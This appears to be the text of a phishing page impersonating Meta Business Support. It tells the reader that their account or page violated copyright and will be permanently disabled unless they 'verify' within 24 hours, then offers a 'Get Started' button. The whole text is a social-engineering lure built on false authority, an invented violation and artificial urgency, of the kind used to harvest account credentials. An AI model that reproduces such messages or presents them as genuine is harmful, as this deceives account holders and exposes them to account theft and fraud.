 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Meta Business Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta © 2025